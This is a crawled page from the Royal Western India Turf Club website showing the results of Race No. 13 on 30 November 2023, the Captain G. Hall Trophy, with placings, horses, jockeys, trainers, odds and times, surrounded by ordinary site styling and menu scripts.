

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=69953&raceno=13&racedate=2023-11-30
body_size: 8861
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register_of_Directors.pdf" target="_blank">Register of Directors</a></li>
                            <li><a href="Register_of_Contracts-I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register_of_Contracts-Part-II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report (AGM)</a></li>
                            <li><a href="/news/Scrutinisers_Report-EGM.pdf" target="_blank">Scrutinizer's Report (EGM)</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 13 run on 30-11-2023 </th>
			</tr>
					<tr>
						<th colspan="9" class="darkGrey text-center">
							The Captain G. Hall Trophy ()<br />
							(Class IV; H'cap, Maiden Indian Horses, 3 years old only, rated 20 to 46 (0 to 19 eligible)<br />
							Distance1200
						</th>
					</tr>
							<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BUBBLY+BOY&horseseq=70005'><p>BUBBLY BOY</p></a><br />
					<span style='font-size:10px;'>(Fiero[JPN]-Bubbly Bellini)</span>
				</td><td class='text-center'>59.00</td><td class='text-center'>2</td><td class='text-center'>M. Narredu</td><td class='text-center'>Neeraj Rawal</td><td class='text-center'>0.95</td><td class='text-center'>1:11:713</td><td class='text-center'>441</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ETOILE&horseseq=70036'><p>ETOILE</p></a><br />
					<span style='font-size:10px;'>(Planetaire[GB]-Stardom Calling)</span>
				</td><td class='text-center'>48.00</td><td class='text-center'>3</td><td class='text-center'>Bezan Chenoy</td><td class='text-center'>P. Shinde</td><td class='text-center'>9</td><td class='text-center'>1:12:35</td><td class='text-center'>457</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=KING%27S+RETREAT&horseseq=69925'><p>KING'S RETREAT</p></a><br />
					<span style='font-size:10px;'>(Leitir Mor[IRE]-Balmoral Castle)</span>
				</td><td class='text-center'>57.00</td><td class='text-center'>1 3/4</td><td class='text-center'>P. Shroff</td><td class='text-center'>P. Trevor</td><td class='text-center'>8</td><td class='text-center'>1:12:512</td><td class='text-center'>469</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=RICOCHET&horseseq=70195'><p>RICOCHET</p></a><br />
					<span style='font-size:10px;'>(Quasar-Venezia)</span>
				</td><td class='text-center'>55.00</td><td class='text-center'>3/4</td><td class='text-center'>Behram Cama</td><td class='text-center'>T. S. Jodha</td><td class='text-center'>8</td><td class='text-center'>1:12:788</td><td class='text-center'>475</td></tr><tr><td class='text-center'>5</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=MADRAS+CHEQUE&horseseq=70237'><p>MADRAS CHEQUE</p></a><br />
					<span style='font-size:10px;'>(Top Class[USA]-Immortal Story)</span>
				</td><td class='text-center'>54.00</td><td class='text-center'>1</td><td class='text-center'>Adhirajsingh Jodha</td><td class='text-center'>H. M. Akshay</td><td class='text-center'>10</td><td class='text-center'>1:12:923</td><td class='text-center'>394</td></tr><tr><td class='text-center'>6</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=CALIPH&horseseq=69940'><p>CALIPH</p></a><br />
					<span style='font-size:10px;'>(Ruler of The World-Augenblick[IRE])</span>
				</td><td class='text-center'>56.50</td><td class='text-center'>4</td><td class='text-center'>Karthik Ganapathy</td><td class='text-center'>Bhawani Singh</td><td class='text-center'>20</td><td class='text-center'>1:13:80</td><td class='text-center'>395</td></tr><tr><td class='text-center'>7</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=OVER+THE+LINE&horseseq=70151'><p>OVER THE LINE</p></a><br />
					<span style='font-size:10px;'>(Fiero[JPN]-Infinity)</span>
				</td><td class='text-center'>57.00</td><td class='text-center'>1 1/4</td><td class='text-center'>S. K. Sunderji</td><td class='text-center'>R. Ajinkya</td><td class='text-center'>20</td><td class='text-center'>1:13:719</td><td class='text-center'>471</td></tr><tr><td class='text-center'>8</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=FRIENDS+FIRST&horseseq=70058'><p>FRIENDS FIRST</p></a><br />
					<span style='font-size:10px;'>(Planetaire[GB]-Drops of Jupiter)</span>
				</td><td class='text-center'>57.00</td><td class='text-center'>3/4</td><td class='text-center'>Dallas Todywalla</td><td class='text-center'>S. J. Moulin</td><td class='text-center'>16</td><td class='text-center'>1:13:935</td><td class='text-center'>380</td></tr><tr><td class='text-center'>9</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=NEILINA&horseseq=69953'><p>NEILINA</p></a><br />
					<span style='font-size:10px;'>(Fiero[JPN]-Oasis Gold)</span>
				</td><td class='text-center'>52.00</td><td class='text-center'>SN</td><td class='text-center'>S. Waheed</td><td class='text-center'>Vishal N. Bunde</td><td class='text-center'>22</td><td class='text-center'>1:14:52</td><td class='text-center'>409</td></tr><tr><td class='text-center'>10</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=TOSCANA&horseseq=70153'><p>TOSCANA</p></a><br />
					<span style='font-size:10px;'>(Surfrider[IRE]-Showstopper)</span>
				</td><td class='text-center'>56.50</td><td class='text-center'>3 1/4</td><td class='text-center'>S. K. Sunderji</td><td class='text-center'>S. J. Sunil</td><td class='text-center'>14</td><td class='text-center'>1:14:87</td><td class='text-center'>445</td></tr><tr><td class='text-center'>11</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=WARRIOR+PRINCE&horseseq=69971'><p>WARRIOR PRINCE</p></a><br />
					<span style='font-size:10px;'>(Ampere[FR]-Senate House)</span>
				</td><td class='text-center'>56.50</td><td class='text-center'></td><td class='text-center'>S. Waheed</td><td class='text-center'>P. Vinod</td><td class='text-center'>30</td><td class='text-center'>1:14:595</td><td class='text-center'>389</td></tr><tr><td class='text-center'>WDRN</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ASHWA+ALASKA&horseseq=70034'><p>ASHWA ALASKA</p></a><br />
					<span style='font-size:10px;'>(Western Aristocrat[USA]-Scarlette)</span>
				</td><td class='text-center'>-</td><td class='text-center'></td><td class='text-center'>P. Shroff</td><td class='text-center'>N. Bhosale</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
